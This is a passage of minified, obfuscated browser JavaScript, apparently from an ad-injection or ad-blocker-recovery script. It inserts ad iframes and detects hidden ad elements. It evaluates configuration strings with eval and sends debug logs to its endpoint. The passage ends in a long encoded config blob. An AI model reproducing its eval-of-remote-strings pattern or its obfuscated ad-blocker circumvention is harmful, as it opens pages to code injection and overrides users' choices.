C=document[eZ(1707)](null!==(o=T[eZ(296)])&&void 0!==o?o:eZ(718));C.id=Y(T.id),C[eZ(1189)]=T[eZ(2890)],null===(P=T[eZ(2131)])||void 0===P||P[eZ(1619)]((t=>{const e=eZ;C[e(321)](t[e(2674)],t[e(1140)])})),(0,c.bb)(C),(0,x.Ih)(null!==(D=T[eZ(1003)])&&void 0!==D?D:[]),(0,x.xh)(C,n,T[eZ(1747)][eZ(2427)]),C[eZ(1336)](eZ(1389))[eZ(1619)]((d=>eval(d[eZ(1816)])))})),g[ep(2393)]((t=>{const e=ep;var n;return!(null!==(n=t[e(1747)][e(2781)])&&void 0!==n?n:[])[e(2671)]((t=>(0,Z.Gn)(t[e(1965)],t[e(1140)])))}))[ep(1619)]((t=>{const e=ep;var n;return null===(n=document[e(146)](Y(t.id)))||void 0===n?void 0:n[e(2391)]()}))}function e(t,e){const n=a1f,r=new Set,i=t[n(2393)]((t=>{const r=n;var i;return!Z.sR[r(2773)](e,t[r(1747)])||(null!==(i=t[r(1747)][r(2745)][r(1747)][r(2781)])&&void 0!==i?i:[])[r(2330)]((t=>!(0,Z.Gn)(t[r(1965)],t[r(1140)])))}));for(const t of i)r[n(2074)](t[n(1993)]()),t[n(2391)]();return[t=t[n(2393)]((t=>!i[n(2773)](t))),r]}function I(t,e){const n=a1f;t[n(2393)]((t=>!t[n(1560)]()||t[n(1363)]()||t[n(2199)]()))[n(1619)]((t=>t[n(1562)](e)))}function U(t){const e=a1f;let{inventories:n,activePositions:r,protectUrlContext:i,profile:o,isDomainShardingEnabled:s,kvs:a,gptDisabled:c}=t;const l=n[e(1034)]((t=>t[e(1747)])),u=r[e(2393)]((t=>!Z.sR[e(2773)](l,t)))[e(1034)]((t=>new x.Ay(i,t,o,s,c)));return u[e(1619)]((t=>t[e(3076)](a))),u}function t(t,e){const n=a1f;return t[n(2393)]((t=>t[n(1363)]()||t[n(2199)]()))[n(1619)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(2952)](t[r(2321)]()),q.A[r(2179)](r(2132)[r(2304)](t.id(),r(2329)),t[r(2321)]())})),Object[n(1250)](e)[n(2393)]((t=>e[t][n(1306)]>3))[n(1306)]>0}},9324:(L,A,p)=>{"use strict";const eW=a1f;p.d(A,{Gn:()=>t,QI:()=>e,YS:()=>r,sR:()=>b});var u=p(7194),x=p(5180),Z=p(9754),q=p(9141),c=p(5408),Y=p(3268);class b{constructor(t,e){const n=a1f;this[n(2745)]=t,this[n(2392)]=e}static[eW(2773)](t,e){const n=eW;return t[n(1034)]((t=>t[n(2392)]))[n(2773)](e[n(2392)])}}const r=function(t,n){const r=eW;let i=arguments[r(1306)]>2&&void 0!==arguments[2]&&arguments[2];return t[r(2393)]((t=>!1!==t[r(2860)]))[r(2393)]((t=>!(t[r(1163)]&&!n)))[r(2393)]((t=>{const e=r;var n;return!(null===(n=t[e(2032)])||void 0===n||!n[e(2330)]((t=>!(0,x.kZ)(t))))||!(i&&t[e(1510)])}))[r(1034)]((t=>I(t)))[r(517)]((t=>e(t[r(1747)])[r(1034)]((e=>new b(t,e)))))},e=X=>{const eo=eW;var W;if(!(null!==(W=X[eo(2781)])&&void 0!==W?W:[])[eo(2671)]((e=>t(e[eo(1965)],e[eo(1140)]))))return[];const s=(t,e,n)=>!X[eo(2236)]||0===X[eo(2236)][eo(1306)]||X[eo(2236)][eo(2773)](e)||X[eo(2236)][eo(2773)](-n[eo(1306)]+e),g=t=>U(t,X[eo(2427)]),y=P=>{const eP=eo;if(!X[eP(1009)])return!0;try{return window[eP(2661)]=P,eval(X[eP(1009)])}catch(t){return!1}},o=(t,e,n)=>[s,g,y][eo(2671)]((r=>r(t,e,n)));if(X[eo(1495)])return Array[eo(3071)](Z.A[eo(2013)](window)[eo(599)][eo(2850)](document,X[eo(1495)]))[eo(2393)](o);if(X[eo(2320)]){const t=document[eo(1579)](X[eo(2320)],document,null,XPathResult[eo(2316)],null),e=[];let n;for(;n=t[eo(156)]();)e[eo(2952)](n);return e[eo(2393)](o)}if(X[eo(1194)])try{const C=eval(X[eo(1194)]);if(!C)return[];const d=C instanceof Node?[C]:Array[eo(3071)](C)[eo(2393)]((t=>t instanceof Node));return d[eo(2393)](o)}catch(t){return q.A[eo(2179)]&&console[eo(2321)](t),[]}return[]},I=X=>{const eT=eW,W=t=>{const e=a1f;if(!t[e(2264)])return t;const n=window[e(1038)];if(!n)return t;const r=t[e(2264)][e(1831)]((t=>(!t[e(1398)]||t[e(1398)]<=n[e(245)])&&(!t[e(2004)]||t[e(2004)]>=n[e(245)])));return r&&(t[e(245)]=r[e(245)],t[e(345)]=r[e(345)],t[e(287)]=r[e(287)],t[e(1652)]=r[e(1652)]),t},s=(g,y)=>{if(!y)return g;try{return Number(eval(y))}catch(t){return g}};return X=W(X),X[eT(245)]=s(X[eT(245)],X[eT(345)]),X[eT(287)]=s(X[eT(287)],X[eT(1652)]),X},U=(t,e)=>{const n=eW,r=e[n(429)]("-")[0],i=parseInt(e[n(429)]("-")[1]);switch(r){case n(1701):case n(855):return!u.A[n(848)](t)&&!u.A[n(3036)](t);case n(337):case n(2194):return!u.A[n(3036)](t);case n(1159):case n(3005):{let r=t[n(359)];if(!r)return!1;if(e[n(429)]("-")[n(1306)]<3)return!u.A[n(3036)](r);for(let t=0;t<i&&r[n(359)];t++)r=r[n(359)];return!u.A[n(3036)](r)}default:throw new Error(n(3091)[n(2304)](e,n(166)))}},t=(X,W)=>{const eC=eW;if(!window[eC(1038)])return!1;switch(X){case eC(1631):return window[eC(1038)][eC(245)]>parseInt(W);case eC(938):return window[eC(1038)][eC(245)]>=parseInt(W);case eC(280):return window[eC(1038)][eC(245)]<parseInt(W);case eC(506):return window[eC(1038)][eC(245)]<=parseInt(W);case eC(1275):return window[eC(1038)][eC(287)]>=parseInt(W);case eC(3173):return window[eC(1038)][eC(287)]<=parseInt(W);case eC(2219):return window[eC(2775)][eC(863)]===W;case eC(2679):return window[eC(2775)][eC(863)]!==W;case eC(3011):return window[eC(2775)][eC(2900)]===W;case eC(2061):return window[eC(2775)][eC(2900)]!==W;case eC(2594):{const t=new RegExp(W);return t[eC(2744)](window[eC(2775)][eC(2900)])}case eC(2902):{const t=new RegExp(W);return!t[eC(2744)](window[eC(2775)][eC(2900)])}case eC(1727):{const t=document[eC(1111)](W);return!!t}case eC(3120):{const t=document[eC(1111)](W);return!t}case eC(1126):{const t=document[eC(1111)](W);return!!t&&!u.A[eC(848)](t)&&!u.A[eC(1870)](t)}case eC(2487):{const t=document[eC(1111)](W);return!t||u.A[eC(848)](t)||u.A[eC(1870)](t)}case eC(3052):var s;return!(null!==(s=window[c.T])&&void 0!==s&&s[eC(2773)]((0,Y.t)(W)));case eC(784):try{return eval(W)}catch(t){return q.A[eC(2179)]&&console[eC(2321)](t),!1}default:throw new Error(eC(2625)[eC(2304)](X,eC(1590))[eC(2304)](W))}}},3189:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>y});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),f=n(2691);function m(t,e,n,r){t[a1f(1339)]({type:e,name:n,data:r},"*")}var p=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,r,o){const s=a1f;this[s(618)]=t,this[s(1747)]=e,this[s(2745)]=n,this[s(1262)]=r,this[s(369)]=o,(0,i.A)(this,s(645),void 0),(0,i.A)(this,s(2491),void 0),(0,i.A)(this,s(2613),void 0),(0,i.A)(this,"id",(()=>this[s(1747)][s(2745)].id)),(0,i.A)(this,s(245),(()=>this[s(1747)][s(2745)][s(245)])),(0,i.A)(this,s(287),(()=>this[s(1747)][s(2745)][s(287)])),(0,i.A)(this,s(1993),(()=>this[s(645)].id)),(0,i.A)(this,s(3076),(t=>this[s(2796)](t))),(0,i.A)(this,s(1562),(t=>{const e=s;d.A[e(2179)](e(2041),this.id()),this[e(2391)](),this[e(3076)](t)})),(0,i.A)(this,s(2391),(()=>{const t=s;var e;return null===(e=this[t(645)])||void 0===e?void 0:e[t(2391)]()})),(0,i.A)(this,s(3e3),(()=>{const t=s;var e;return t(1235)===(null===(e=this[t(2613)])||void 0===e?void 0:e[t(2760)](t(2945)))})),(0,i.A)(this,s(1363),(()=>{const t=s;var e;return t(1504)===(null===(e=this[t(2613)])||void 0===e?void 0:e[t(2760)](t(2945)))})),(0,i.A)(this,s(2199),(()=>this[s(1667)]()||A([this[s(645)],this[s(2491)],this[s(2613)]])[0])),(0,i.A)(this,s(1667),(()=>[this[s(645)],this[s(2491)],this[s(2613)]][s(2330)]((t=>!document[s(1922)](t))))),(0,i.A)(this,s(1560),(()=>k(this[s(645)],this[s(1747)][s(2392)],this[s(1747)][s(2745)][s(1747)][s(2427)]))),(0,i.A)(this,s(1607),(()=>this[s(2491)])),(0,i.A)(this,s(2321),(()=>this[s(1667)]()?s(2363):this[s(1363)]()?s(1646):A([this[s(645)],this[s(2491)],this[s(2613)]])[1]))}[r(147)](){const t=r;m(h.A[t(2013)]()[t(667)][t(2013)][t(2850)](this[t(2613)]),t(1988),t(147))}[r(2943)](t,e){const n=r;m(h.A[n(2013)]()[n(667)][n(2013)][n(2850)](this[n(2613)]),n(1988),n(2943),{key:t,value:e})}[r(2796)](t){const e=r;var n,i,s,c,u;d.A[e(2179)](e(471),this.id(),this[e(1747)][e(2745)]),(0,l.n5)(this[e(618)],this.id()),y([...null!==(n=this[e(2745)][e(1003)])&&void 0!==n?n:[],...null!==(i=this[e(1747)][e(2745)][e(1003)])&&void 0!==i?i:[]]),[this[e(645)],this[e(2491)],this[e(2613)]]=v(this.id(),null!==(s=this[e(1747)][e(2745)][e(937)])&&void 0!==s&&s,t,this[e(245)](),this[e(287)](),null!==(c=this[e(1747)][e(2745)][e(2131)])&&void 0!==c?c:[],this[e(369)],this[e(1747)][e(2745)][e(1649)],null!==(u=this[e(2745)][e(1840)])&&void 0!==u&&u),x(this[e(645)],this[e(1747)][e(2392)],this[e(1747)][e(2745)][e(1747)][e(2427)]);const f=this[e(2745)][e(2484)]?e(315)[e(2304)](this[e(2745)][e(2484)],e(591)):"",m=h.A[e(2013)]()[e(667)][e(2013)][e(2850)](this[e(2613)]),p=()=>{const t=e;[t(3106),t(592),t(1597),t(3131),t(3181),t(1723)][t(1619)]((e=>{const n=t,r=m[n(2498)][n(151)](m[n(1669)][n(395)],e);r&&(r[n(3143)]=!1,r[n(2482)]=!1,m[n(2498)][n(1294)](m[n(1669)][n(395)],e,r))}));const n=(()=>this[t(2745)][t(1840)]?window[t(1029)](t(2599))[t(2386)]?t(962):window[t(1029)](t(1218))[t(2386)]?t(874):void 0:"")(),r=n?t(973)[t(2304)](n,'">'):"";m[t(2215)][t(2510)](),m[t(2215)][t(2892)](t(2313)[t(2304)](window[t(1886)]?t(1422)[t(2304)](window[t(1886)],'"'):"",t(2984))[t(2304)](b.K,t(3172))[t(2304)](r,t(3105))[t(2304)]((0,a.Wq)({protectUrlContext:this[t(618)],url:o.A[t(302)]+t(503),kind:a.MN[t(414)],key:null,endpoint:o.A[t(302)]}),t(2656))[t(2304)]((0,g.x)().id,t(1953))[t(2304)](f,t(2e3))),m[t(2215)][t(3117)]()};if(_){m[e(1558)]=1,m[e(2215)][e(2510)](),m[e(2215)][e(2892)](e(636)[e(2304)](b.K,e(613))),m[e(2215)][e(3117)](),this[e(2613)][e(2804)]=e(636)[e(2304)](b.K,e(613));const t=setInterval((()=>{m[e(1558)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,i,a,u,d){const h=r;let m=arguments[h(1306)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(1306)]>8?arguments[8]:void 0;const b={};n[h(1619)](((t,e)=>{b[e]=t}));const w=document[h(1707)](h(1882));u[h(1619)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(321)](n,(0,f.hQ)(r))}));const v=(0,s.md)(c.A[h(1012)]());if(w[h(321)]("id",v),w[h(679)][h(2074)]((0,s.md)(c.A[h(1012)]())),(0,f.bb)(w),m){const t=document[h(1707)](h(718));t[h(1189)]=m,w[h(1276)](t)}const y=document[h(1707)](h(1626));y[h(1482)]="#"[h(2304)](v,h(660))[h(2304)](v,h(2897)),w[h(1276)](y);const x=document[h(1707)](h(718));x[h(321)](h(1626),h(1913)),w[h(1276)](x);const k=document[h(1707)](h(247));var A;if(k[h(1355)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(302)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(2125)](A))),k[h(3160)]="",(0,f.Hz)(k),k[h(321)](h(245),h(1602)+i[h(649)]()),k[h(321)](h(287),h(1602)+a[h(649)]()),k[h(321)](h(759),"0"),k[h(321)](h(1356),"0"),k[h(321)](h(2143),"0"),k[h(321)](h(2980),"no"),k[h(321)](h(1626),h(1691)),x[h(1276)](k),(window[h(2775)][h(1168)]+window[h(2775)][h(3098)])[h(2773)](h(226))||h(2382)===p.A[h(2013)](h(226),!1)){const e=document[h(1707)](h(718)),r=e[h(2585)]({mode:h(2185)});e[h(1626)][h(2870)](h(1747),h(1051)),e[h(1626)][h(2870)](h(944),"0"),e[h(1626)][h(2870)](h(1485),"0"),e[h(1626)][h(2870)](h(245),h(1400)),e[h(1626)][h(2870)](h(287),h(1400)),e[h(1626)][h(2870)](h(1321),h(2496)),e[h(1626)][h(2870)](h(774),h(1387)),e[h(1626)][h(2870)](h(3121),h(2536)),e[h(1626)][h(2870)](h(2879),h(2698)),e[h(1626)][h(2870)](h(2135),h(2698)),e[h(1626)][h(2870)](h(3066),h(1062));const s=""[h(2304)](o.A[h(302)],h(2159))[h(2304)](window[h(2775)][h(300)],h(1967))[h(2304)](t);r[h(1189)]=h(2549)[h(2304)](t,h(1853))[h(2304)](i,"x")[h(2304)](a,h(1507))[h(2304)](n[h(316)]>0?h(1292)[h(2304)](JSON[h(2125)](b,null,2),h(1947)):"",h(132))[h(2304)](s,h(2605)),x[h(1276)](e)}return[w,x,k]},y=t=>t[r(1619)]((t=>{const e=r;document[e(1336)](t[e(1495)])[e(1619)]((n=>{const r=e;if(void 0!==t[r(764)]&&t[r(764)]>0)for(let e=0;e<t[r(764)]&&n[r(359)];++e)n=n[r(359)];t[r(2391)]?n[r(2391)]():n[r(1626)][r(2870)](r(3121),r(255),r(583))}))})),x=(t,e,n)=>{const i=r;if(!e[i(359)])throw new Error(i(1129));const o=n[i(429)]("-")[0],s=parseInt(n[i(429)]("-")[1]);switch(o){case i(1701):e[i(262)][i(1306)]<=s?e[i(1276)](t):e[i(2095)](t,e[i(262)][s]);break;case i(855):0===e[i(262)][i(1306)]||0===s?e[i(1276)](t):e[i(262)][i(1306)]<=s?e[i(2095)](t,e[i(454)]):e[i(2095)](t,e[i(262)][e[i(262)][i(1306)]-s]);break;case i(337):{let n=e;for(let t=0;t<s&&n[i(2204)];t++)n=n[i(2204)];u.A[i(1039)](t,n);break}case i(2194):{let n=e;for(let t=0;t<s&&n[i(2567)];t++)n=n[i(2567)];e[i(359)][i(2095)](t,n);break}case i(1159):{let r=e[i(359)],o=r;if(n[i(429)]("-")[i(1306)]<3)for(let t=0;t<s&&o[i(650)];t++)o=o[i(650)];else{const t=parseInt(n[i(429)]("-")[2]);for(let t=0;t<s&&r[i(359)];t++)r=r[i(359)];o=r;for(let e=0;e<t&&o[i(650)];e++)o=o[i(650)]}u.A[i(1039)](t,o);break}case i(3005):{let r=e[i(359)],o=r;if(n[i(429)]("-")[i(1306)]<3)for(let t=0;t<s&&o[i(1209)];t++)o=o[i(1209)];else{const t=parseInt(n[i(429)]("-")[2]);for(let t=0;t<s&&r[i(359)];t++)r=r[i(359)];o=r;for(let e=0;e<t&&o[i(1209)];e++)o=o[i(1209)]}r[i(359)][i(2095)](t,o);break}default:throw new Error(i(3091)[i(2304)](n,i(166)))}},k=(t,e,n)=>{const i=r;if(!document[i(1922)](t))return!1;const o=n[i(429)]("-")[0],s=parseInt(n[i(429)]("-")[1]);switch(o){case i(1701):return e[i(262)][i(1306)]<=s?e[i(820)]===t:e[i(262)][s]===t;case i(855):return 0===s?e[i(820)]===t:e[i(262)][i(1306)]<=s?e[i(454)]===t:e[i(262)][e[i(262)][i(1306)]-s-1]===t;case i(337):{let n=e;for(let t=0;t<s+1&&n[i(2204)];t++)n=n[i(2204)];return n===t}case i(2194):{let n=e;for(let t=0;t<s+1&&n[i(2567)];t++)n=n[i(2567)];return n===t}case i(1159):{let r=e[i(359)],o=r;if(n[i(429)]("-")[i(1306)]<3)for(let t=0;t<s+1&&o[i(650)];t++)o=o[i(650)];else{const t=parseInt(n[i(429)]("-")[2]);for(let t=0;t<s&&r[i(359)];t++)r=r[i(359)];o=r;for(let e=0;e<t+1&&o[i(650)];e++)o=o[i(650)]}return o===t}case i(3005):{let r=e[i(359)],o=r;if(n[i(429)]("-")[i(1306)]<3)for(let t=0;t<s+1&&o[i(1209)];t++)o=o[i(1209)];else{const t=parseInt(n[i(429)]("-")[2]);for(let t=0;t<s&&r[i(359)];t++)r=r[i(359)];o=r;for(let e=0;e<t+1&&o[i(1209)];e++)o=o[i(1209)]}return o===t}default:throw new Error(i(3091)[i(2304)](n,i(166)))}},A=t=>t[r(2393)]((t=>r(1626)!==t[r(296)][r(815)]()))[r(1034)]((t=>(t=>{const e=r;if(!document[e(1922)](t))return[!1,""];const n=window[e(2715)](t);return e(255)===n[e(3121)]?[!0,e(2136)]:e(1733)!==n[e(2220)]?[!0,e(2109)[e(2304)](n[e(2220)])]:e(255)===n[e(2393)]||e(2562)!=typeof n[e(2393)]||n[e(2393)][e(2773)](e(641))?parseFloat(n[e(2271)])<.2?[!0,e(1862)[e(2304)](n[e(2271)])]:[!1,""]:[!0,e(2964)[e(2304)](n[e(2393)])]})(t)))[r(1831)]((t=>{let[e,n]=t;return e}))||[!1,""],_=[r(2825)][r(2330)]((t=>location[r(300)][r(2063)](t)))},7549:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>b});var i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),f=n(2120),m=n(6391);const p=r(1113);var g=function(t){const e=r;return t[t[e(140)]=0]=e(140),t[t[e(425)]=1]=e(425),t[t[e(1374)]=2]=e(1374),t}(g||{});class b{constructor(t){const e=r;var n=this;let i=arguments[e(1306)]>1&&void 0!==arguments[1]?arguments[1]:g[e(1374)],s=arguments[e(1306)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(1306)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(618)]=t,this[e(712)]=i,this[e(182)]=s,this[e(1618)]=a,(0,o.A)(this,e(257),(function(t){const r=e;for(var i=arguments[r(1306)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(449)](),inventoryId:n[r(182)],args:o}})),(0,o.A)(this,e(1977),(()=>{const t=e;window[t(2985)](t(1021),(e=>{const n=t;if(e[n(452)]&&e[n(452)][n(2674)]===p){if(this[n(712)]===g[n(425)])return w({inventoryId:this[n(182)],...e[n(452)]});if(this[n(712)]===g[n(140)]&&e[n(452)][n(182)]){if(n(2179)===e[n(452)][n(1073)])return b[n(2179)]("["[n(2304)](e[n(452)][n(182)],"]"),...e[n(452)][n(2983)]);if(n(237)===e[n(452)][n(1073)])return b[n(237)]("["[n(2304)](e[n(452)][n(182)],"]"),...e[n(452)][n(2983)]);if(n(2321)===e[n(452)][n(1073)])return b[n(2321)](e[n(452)][n(2321)],"["[n(2304)](e[n(452)][n(182)],"]"),...e[n(452)][n(2983)])}}}))})),(0,o.A)(this,e(1857),(()=>{const t=e,n=async()=>{const t=a1f;if(t(1833)!==window[t(2775)][t(3098)]&&t(233)!==window[t(2775)][t(3098)])return;window[t(2775)][t(3098)]="";const e=prompt(t(2050));if(t(835)===e)return this[t(1618)][t(1619)]((e=>console[t(873)](...e[t(2983)])));if(t(233)!==e)return;const n=prompt(t(2578)),r=prompt(t(1021)),i=await b[t(267)](t(588),null!=n?n:t(390),null!=r?r:t(390));alert(t(1950)),window[t(2510)](t(2172)[t(2304)](i))};window[t(2985)](t(1007),n),window[t(1382)](n,3e3)})),i===g[e(140)]&&this[e(1857)](),i!==g[e(140)]&&i!==g[e(425)]||this[e(1977)]()}static[r(2179)](){const t=r;this[t(2826)]();for(var e=arguments[t(1306)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(2255)][t(257)](t(2179),...n);if(this[t(2255)][t(712)]!==g[t(140)])return w(o);this[t(2255)][t(1618)][t(2952)](o),(l.A[t(2179)]||t(2382)===u.A[t(2013)](t(3146),!1))&&console[t(873)](...n)}static[r(237)](){const t=r;this[t(2826)]();for(var e=arguments[t(1306)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(2255)][t(257)](t(237),...n);if(this[t(2255)][t(712)]!==g[t(140)])return w(o);this[t(2255)][t(1618)][t(2952)](o),(l.A[t(2179)]||t(2382)===u.A[t(2013)](t(3146),!1))&&console[t(237)](...n)}static[r(2321)](t){const e=r;this[e(2826)]();for(var n=arguments[e(1306)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(2255)][e(257)](e(2321),[t,...i]);if(s[e(2321)]=t,this[e(2255)][e(712)]!==g[e(140)])return w(s);this[e(2255)][e(1618)][e(2952)](s),(l.A[e(2179)]||e(2382)===u.A[e(2013)](e(3146),!1))&&console[e(2321)](t,...i)}static[r(290)](t,e){const n=r;return this[n(2826)](),b[n(2179)](n(290),t,e),b[n(2179)](n(2370),function(){const t=n;try{const e=performance[t(2146)](t(1714));if(0===e[t(1306)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,f]=[0,0,0,0,0,0];return e[t(1619)]((e=>{const c=t;n++,r+=e[c(1703)],(0===a||a>e[c(1703)])&&(a=e[c(1703)]),u<e[c(1703)]&&(u=e[c(1703)]),e[c(1355)][c(577)](l.A[c(302)])&&(0,s.EW)(e[c(1355)])&&(0,s.sH)(e[c(1355)])[c(1904)][c(577)](l.A[c(302)])&&(i++,o+=e[c(1703)],(0===d||d>e[c(1703)])&&(d=e[c(1703)]),f<e[c(1703)]&&(f=e[c(1703)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(267)](t,e,e)}static async[r(267)](t,e,n){const i=r;this[i(2826)]();const o=this[i(2255)][i(1618)][i(1034)]((t=>({...t,timestamp:Math[i(2534)](t[i(2203)]/1e3)}))),u=c.A[i(551)](JSON[i(2125)](o)),p=await(0,f.C8)(this[i(2255)][i(618)],l.A[i(302)])?(0,f.XV)(l.A[i(302)],0):l.A[i(302)],g=new URL(""[i(2304)](p,i(1931)));return g[i(368)][i(2729)](i(2335),l.A[i(2335)]),g[i(368)][i(2729)](i(1352),t),g[i(368)][i(2729)](i(608),e),g[i(368)][i(2729)](i(1021),n),g[i(368)][i(2729)](i(2873),location[i(2900)]),g[i(368)][i(2729)](i(278),(0,d.z3)()[i(649)]()),g[i(368)][i(2729)](i(1813),(await(0,h.H4)())[i(649)]()),g[i(368)][i(2729)](i(198),m.A[i(1160)](16,16)),(await a.G[i(2439)](i(2797),(0,s.Wq)({protectUrlContext:this[i(2255)][i(618)],url:g,endpoint:p}),u))[i(2191)]}}i=b,(0,o.A)(b,r(2255),void 0),(0,o.A)(b,r(2015),(t=>i[r(2255)]=new i(t,g[r(140)]))),(0,o.A)(b,r(837),((t,e)=>i[r(2255)]=new i(t,g[r(425)],e))),(0,o.A)(b,r(2826),(()=>{const t=r;i[t(2255)]||(i[t(2255)]=new i({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(944)][e(1788)];){n=n[e(1072)][e(1788)];try{t[e(2674)]=p,n[e(1339)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{K:()=>i});const i=r(2087)[r(2304)](r(620),r(885))},11:(L,A,p)=>{"use strict";p.d(A,{I:()=>b,i:()=>Y});var u=p(9141),x=p(5180),Z=p(5281),q=p(1783),c=p(7549);const Y=()=>{const t=a1f;try{const e="nxznufsoubukuksbu5s8ubuji5so8ug,soubsbsb5uqs82u4au4auss6ub7u9so8usubsbcu9,soubbbu9ukujubuusbu9rdcunubiujso8ufsouju5uku9so8soi7uzso,so2s6sbso8psos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kugso,sos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kumsouxuo,sob5u4usiuzso8ufsouzukujso8ufsoukukcso8ufsoujubv5u457iu9cso8ufsoaruns4uiuhsiu60siu6s4ums4umso8ufsoscubsb2u9cso8puxuouououo,soubukcso8ufsoiu4iujso8soufuwsouk2uuasauwso8uwsou0seumumuwso,uwsoubdyu9s6scu9s6uwso8uwsouz55uzsbu9ujubuzuwso,uwsouuidu6i7u952ujuwso8umu7u7u7uosououo,souksbubbu9s15sbdu9s6cso8pufsoidso8soubu4bs15s6muu5ujuj57so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8souu5du5so,souk5ciuji5u4s82sbu9so8sobs1isbdmu7sououo,ufsoidso8so7ubiu4m7iddsbu9so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6m7ubiu4uvu3uv32mussbu9vmb5u4ujubiu4u9s6uvu3uv3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uvdiscuvu3uv3ukmuj5ukmbubuju9uz5s6iu9cmsbicujmsbu9usujso,souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4ubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8so7ubiu4muu5ujuj57so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6m7ubiu4uvu3uv32mussbu9vmb5u4ujubiu4u9s6uvu3uv3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujso,souk5ciuji5u4s82sbu9so8sobs1isbds4sbubcujmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8soubs6ujibsbu9m7iddsbu9so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpuguxsrdiscpuluxso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8soubs6ujibsbu9muu5ujuj57so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpuguxsrdiscpuluxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8soubs6ujibsbu9mb55ukm7iddsbu9so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sostuu5du5uvu3uvstuqs1iuju9s4bubu4scubcuvu3uvst7ubiu4uvu3uv32mussbu9vmb5u4ujubiu4u9s6uvu3uv3sbmb5u4ujubiu4u9s6mdu9ujubisbm7ubiu4uvu3uvstb577u9u4ujmus5s67muj5ukso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,[base64],so2ukuqubs6dso8umuouxuo,ufsoidso8soubs6ujibsbu9mb55ukmuu5ujuj57so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],[base64],sousisbuju9s6siujs10sbu97u9u4ujcso8pu7ux,souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4ubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6m